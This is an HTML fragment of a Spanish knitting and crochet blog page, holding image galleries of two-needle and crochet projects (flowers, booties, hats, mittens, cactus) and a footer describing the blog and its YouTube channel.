				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2799 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2799 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, 